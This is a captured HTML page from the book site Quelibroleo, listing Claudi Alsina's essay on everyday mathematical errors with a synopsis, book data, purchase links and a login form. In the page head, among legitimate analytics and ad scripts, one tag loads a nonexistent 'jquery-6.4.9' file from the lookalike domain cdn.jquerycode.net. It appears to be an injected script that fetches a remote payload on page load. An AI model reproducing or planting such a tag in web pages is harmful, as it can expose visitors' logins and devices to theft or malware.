

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/los-asesinos-matematicos-atacan-de-nuevo-una-nueva-seleccion-de-errores-matematicos-de-los-cuales-somos-victimas-o-autores
body_size: 14284
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="1DpncOEEvD7wHNtiIfOzopxo0rIiABJPkd6eKdXl">

        <meta name="title" content="LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores - ALSINA CLAUDI"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1328023488.jpg"/>
    <meta property="og:image:alt" content="LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/los-asesinos-matematicos-atacan-de-nuevo-una-nueva-seleccion-de-errores-matematicos-de-los-cuales-somos-victimas-o-autores"/>
    <meta property="og:title" content="LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores - ALSINA CLAUDI"/>
    <meta property="og:description" content="Aunque a muchas personas los números les den tranquilidad y confianza, en realidad los errores matemáticos están a la orden del día.  Tras el éxito de Asesinatos matemáticos, Claudi Alsina vuelve con una nueva selección de errores y horrores matemáticos de toda índole. Nadie está a salvo, porque en..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores",
    "author": {
        "@type": "Person",
        "name": "ALSINA, CLAUDI"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1328023488.jpg",
    "description": "Aunque a muchas personas los números les den tranquilidad y confianza, en realidad los errores matemáticos están a la orden del día.  Tras el éxito de Asesinatos matemáticos, Claudi Alsina vuelve con una nueva selección de errores y horrores matemáticos de toda índole. Nadie está a salvo, porque en..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores - ALSINA CLAUDI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores - ALSINA CLAUDI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Aunque a muchas personas los números les den tranquilidad y confianza, en realidad los errores matemáticos están a la orden del día.  Tras el éxito de Asesinatos matemáticos, Claudi Alsina vuelve con una nueva selección de errores y horrores matemáticos de toda índole. Nadie está a salvo, porque en...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores - ALSINA CLAUDI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Aunque a muchas personas los números les den tranquilidad y confianza, en realidad los errores matemáticos están a la orden del día.  Tras el éxito de Asesinatos matemáticos, Claudi Alsina vuelve con una nueva selección de errores y horrores matemáticos de toda índole. Nadie está a salvo, porque en...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/los-asesinos-matematicos-atacan-de-nuevo-una-nueva-seleccion-de-errores-matematicos-de-los-cuales-somos-victimas-o-autores">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores - ALSINA CLAUDI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Aunque a muchas personas los números les den tranquilidad y confianza, en realidad los errores matemáticos están a la orden del día.  Tras el éxito de Asesinatos matemáticos, Claudi Alsina vuelve con una nueva selección de errores y horrores matemáticos de toda índole. Nadie está a salvo, porque en...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/los-asesinos-matematicos-atacan-de-nuevo-una-nueva-seleccion-de-errores-matematicos-de-los-cuales-somos-victimas-o-autores" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "1DpncOEEvD7wHNtiIfOzopxo0rIiABJPkd6eKdXl";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/los-asesinos-matematicos-atacan-de-nuevo-una-nueva-seleccion-de-errores-matematicos-de-los-cuales-somos-victimas-o-autores', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="1DpncOEEvD7wHNtiIfOzopxo0rIiABJPkd6eKdXl">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="1DpncOEEvD7wHNtiIfOzopxo0rIiABJPkd6eKdXl">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1328023488.jpg" alt="LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="41088">
                            <div style="float:left">
                                <h3>LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores <small><a href="https://quelibroleo.com/web/public/index.php/autores/alsina-claudi">ALSINA, CLAUDI</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1328023488.jpg" alt="Portada de LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/ariel">ARIEL</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788434400146</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LOS+ASESINOS+MATEM%C3%81TICOS+ATACAN+DE+NUEVO.+Una+nueva+selecci%C3%B3n+de+errores+matem%C3%A1ticos+de+los+cuales+somos+v%C3%ADctimas+o+autores https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Flos-asesinos-matematicos-atacan-de-nuevo-una-nueva-seleccion-de-errores-matematicos-de-los-cuales-somos-victimas-o-autores via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/los-asesinos-matematicos-atacan-de-nuevo-una-nueva-seleccion-de-errores-matematicos-de-los-cuales-somos-victimas-o-autores', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/los-asesinos-matematicos-atacan-de-nuevo-una-nueva-seleccion-de-errores-matematicos-de-los-cuales-somos-victimas-o-autores"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788434400146&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788434400146" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LOS ASESINOS MATEMÁTICOS ATACAN DE NUEVO. Una nueva selección de errores matemáticos de los cuales somos víctimas o autores">
                            <input type="hidden" name="id_libro" value="41088" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="ALSINA, CLAUDI" id="autor">
                            <input type="hidden" name="_token" value="1DpncOEEvD7wHNtiIfOzopxo0rIiABJPkd6eKdXl">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Aunque a muchas personas los números les den tranquilidad y confianza, en realidad los errores matemáticos están a la orden del día.  Tras el éxito de Asesinatos matemáticos, Claudi Alsina vuelve con una nueva selección de errores y horrores matemáticos de toda índole. Nadie está a salvo, porque en esta obra incorpora multitud de asesinatos cotidianos, que realizamos desde el momento en que suena el despertador. Para participar en la resolución de estos nuevos casos no es necesario que se dirija a la tienda del Coronel Tapiocca más cercana y adquiera un equipo adecuado. Puede ponerse ropa cómoda y zapatillas (¡si está en su casa!) e ir leyendo en el orden que prefiera  la colección de errores de todo tipo que le presentamos. Le podemos asegurar que estos asesinatos tienen una historia ancestral, un desarrollo actual espectacular y un brillante futuro. Si la lectura le divierte y además le sugiere alguna idea para no cometer usted lo que aquí se describe, piense que entrará a formar parte de este club tan exclusivo (tiene pocos socios) de la gente preocupada por los números de su vida.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="5" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/alsina-claudi" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-club-de-la-hipotenusa-un-paseo-por-la-historia-de-las-matematicas-a-traves-de-sus-anecdotas-mas-divertidas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1275296661.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="26940"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-club-de-la-hipotenusa-un-paseo-por-la-historia-de-las-matematicas-a-traves-de-sus-anecdotas-mas-divertidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-club-de-la-hipotenusa-un-paseo-por-la-historia-de-las-matematicas-a-traves-de-sus-anecdotas-mas-divertidas"><span>EL CLUB DE LA HIPOTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alsina-claudi">ALSINA, CLAUDI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/geometria-para-turistas-una-guia-para-disfrutar-de-125-maravillas-mundiales-y-descubrir-muchas-mas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1245656647.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 2 votos"
							     							     
							     data-id="17005"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/geometria-para-turistas-una-guia-para-disfrutar-de-125-maravillas-mundiales-y-descubrir-muchas-mas"><span>GEOMETRÍA PARA TURIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alsina-claudi">ALSINA, CLAUDI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
